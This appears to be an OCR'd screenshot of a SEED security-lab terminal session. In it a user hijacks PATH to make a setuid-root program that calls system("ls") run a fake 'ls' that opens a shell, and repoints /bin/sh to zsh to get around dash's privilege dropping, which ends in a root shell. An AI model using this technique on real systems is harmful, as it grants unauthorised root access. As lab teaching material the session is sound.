 VirtualBox File Machine Network Window Help
Sun Feb 12 11:58 AM
SEED-Ubuntu20.04 [Running]
Feb 12 13:58
seed@VM: ~/my_evil_folder
[02/12/23]seed@VM:~/my_evil_folder$ ls
ls_vuln ls_vuln.c
[02/12/23]seed@VM:~/my_evil_folder$ sudo chown root ls_vuln
[02/12/23]seed@VM:~/my_evil_folder$ sudo chmod 4755 ls_vuln
[02/12/23]seed@VM:~/my_evil_folder$ ls
ls_vuln ls_vuln.c
[02/12/23]seed@VM:~/my_evil_folder$ nano my_ls.c
[02/12/23]seed@VM:~/my_evil_folder$ export PATH=/home/seed/my_evil_folder/:$PATH
[02/12/23]seed@VM:~/my_evil_folder$ printenv | grep PATH
WINDOWPATH=2
PATH=/home/seed/my_evil_folder/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin:.
[02/12/23]seed@VM:~/my_evil_folder$ cat ls_vuln.c
#include <stdio.h>
#include <stdlib.h>
int main(){
system("ls");
}
[02/12/23]seed@VM:~/my_evil_folder$ cat my_ls.c
#include <stdio.h>
#include <stdlib.h>
int main(){
printf("I am an evil folder\n");
system("/bin/sh");
}
[02/12/23]seed@VM:~/my_evil_folder$ gcc my_ls.c -o ls
[02/12/23]seed@VM:~/my_evil_folder$ ./my_vuln
bash: ./my_vuln: No such file or directory
[02/12/23]seed@VM:~/my_evil_folder$ ./ls_vuln
I am an evil folder
$ whoami
seed
$
[02/12/23]seed@VM:~/my_evil_folder$ ls
I am an evil folder
$
[02/12/23]seed@VM:~/my_evil_folder$ sudo ln -sf /bin/zsh /bin/sh
[02/12/23]seed@VM:~/my_evil_folder$ sudo ln -sf /bin/dash /bin/sh
[02/12/23]seed@VM:~/my_evil_folder$ ./ls_vuln
I am an evil folder
$
[02/12/23]seed@VM:~/my_evil_folder$ sudo ln -sf /bin/zsh /bin/sh
[02/12/23]seed@VM:~/my_evil_folder$ ./ls_vuln
I am an evil folder
# whoami
root
#
Left ⌘
Oracle VM VirtualBox Manager
Tools
Create Remove Properties
Host-only Networks N
64
SEED-Ubuntu20.04
Running
Name Mask
FEB
12
1
Aa